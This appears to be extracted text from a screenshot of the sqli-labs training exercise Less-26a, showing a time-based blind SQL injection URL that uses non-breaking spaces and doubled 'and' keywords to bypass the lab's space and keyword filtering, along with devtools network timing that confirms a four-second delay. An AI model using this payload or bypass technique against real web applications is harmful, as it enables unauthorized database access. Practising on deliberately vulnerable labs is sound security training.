 192.168.84.233/sqli-labs/Less-26a/?id=1%27)%a0anandd%a0sleep(4)%a0anandd%a0(%271%27)=(%271
Welcome Dhakkan
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')�and�sleep(4)�and�('1')=('1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s 3.20 s 3.84 s 4.48 s
200 GET 192.168.84.233 /sqli-labs/Less-26a/?id=1%27)%a0anandd%a0sleep(4)%a0anandd%a0(%271%27)=(%271 document html 1.09 KB 874 B 4027 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B